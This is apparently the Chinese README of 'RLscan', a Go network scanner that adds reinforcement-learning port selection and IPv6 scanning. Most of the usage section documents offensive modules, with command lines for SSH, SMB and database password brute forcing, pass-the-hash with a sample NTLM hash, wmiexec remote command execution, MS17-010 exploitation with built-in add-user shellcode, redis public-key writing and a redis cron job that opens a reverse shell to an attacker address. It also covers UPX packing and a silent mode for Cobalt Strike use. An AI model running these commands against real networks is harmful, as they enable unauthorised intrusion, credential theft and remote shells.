该项目仅用于概念验证。共同作者:@Lya0
加入了自适应学习和强化学习,支持IPv6。
- IPv6 扫描
在IPv6扫描之前确定自己的网络支持IPv6
多个目标
RLscan.exe -hf "ip.txt"
单个目标
RLscan.exe -h "2408:8720:806:300:70::88"

在3秒内完成对整机65536个端口的扫描。
- 异步扫描计算有效利用网络宽带和CPU资源;
- 流量控制算法+异步计算svn == 高扫描速率 + 低资源占用;
- 通过计算ulimit (进程资源使用限制) 和RTT (往返时延) 自适应调整请求接口数和数据包发送速率;
- 他会合理的拉满宽带和内存,但不会引发硬件问题;
RLscan.exe -h "127.0.0.1" -AL 1
所有实现均局限在10000之前,限制性能消耗;
在全端口扫描时,进一步提高准确率和尽量减少需要扫描的端口。
- 纯机器学习,实际效果基于网络性能;
- Q-learning算法纯 GO 实现;
- 样本10000的情况下,端口覆盖率87%;
RLscan.exe -h "127.0.0.1" -RL 1
待实现。
- 对于基于策略的实现,通过端口之间打开的关联性矩阵进行抉择最优策略;
- 关联性计算具体参考贝叶斯公式
待实现。
使用说明
简单用法
RLscan.exe -h 192.168.1.1/24  (默认使用全部模块)
RLscan.exe -h 192.168.1.1/16  (B段扫描)
其他用法
RLscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
RLscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
RLscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
RLscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
RLscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
RLscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
RLscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
RLscan.exe -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
RLscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
RLscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
RLscan.exe -hf ip.txt  (以文件导入)
RLscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
RLscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
RLscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)
RLscan.exe -h 192.168.1.1/24 -socks5 127.0.0.1:1080 (只支持简单tcp功能的代理,部分功能的库不支持设置代理)
RLscan.exe -h 192.168.1.1/24 -m ms17010 -sc add (内置添加用户等功能,只适用于备选工具,更推荐其他ms17010的专项利用工具)
RLscan.exe -h 192.168.1.1/24 -m smb2 -user admin -hash xxxxx (pth hash碰撞,xxxx:ntlmhash,如32ed87bdb5fdc5e9cba88547376818d4)
RLscan.exe -h 192.168.1.1/24 -m wmiexec -user admin -pwd password -c xxxxx (wmiexec无回显命令执行)
编译命令
go build -ldflags="-s -w " -trimpath main.go
upx -9 RLscan.exe (可选,压缩体积)
arch用户安装
yay -S RLscan-git 或者 paru -S RLscan-git
完整参数
  -c string
        ssh命令执行
  -cookie string
        设置cookie
  -debug int
        多久没响应,就打印当前进度(default 60)
  -domain string
        smb爆破模块时,设置域名
  -h string
        目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
  -hf string
        读取文件中的目标
  -hn string
        扫描时,要跳过的ip: -hn 192.168.1.1/24
  -m string
        设置扫描模式: -m ssh (default "all")
  -no
        扫描结果不保存到文件中
  -nobr
        跳过sql、ftp、ssh等的密码爆破
  -nopoc
        跳过web poc扫描
  -np
        跳过存活探测
  -num int
        web poc 发包速率  (default 20)
  -o string
        扫描结果保存到哪 (default "result.txt")
  -p string
        设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017")
  -pa string
        新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
  -path string
        fcgi、smb romote file path
  -ping
        使用ping代替icmp进行存活探测
  -pn string
        扫描时要跳过的端口,as: -pn 445
  -pocname string
        指定web poc的模糊名字, -pocname weblogic
  -proxy string
        设置代理, -proxy http://127.0.0.1:8080
  -user string
        指定爆破时的用户名
  -userf string
        指定爆破时的用户名文件
  -pwd string
        指定爆破时的密码
  -pwdf string
        指定爆破时的密码文件
  -rf string
        指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
  -rs string
        redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
  -silent
        静默扫描,适合cs扫描时不回显
  -sshkey string
        ssh连接时,指定ssh私钥
  -t int
        扫描线程 (default 600)
  -time int
        端口扫描超时时间 (default 3)
  -u string
        指定Url扫描
  -uf string
        指定Url文件扫描
  -wt int
        web访问超时时间 (default 5)
  -pocpath string
        指定poc路径
  -usera string
        在原有用户字典基础上,新增新用户
  -pwda string
        在原有密码字典基础上,增加新密码
  -socks5
        指定socks5代理 (as: -socks5  socks5://127.0.0.1:1080)
  -sc
        指定ms17010利用模块shellcode,内置添加用户等功能 (as: -sc add)
Which Doors Are Open: Reinforcement Learning-based Internet-wide Port Scanning;
Landing Reinforcement Learning onto Smart Scanning of The Internet of Things;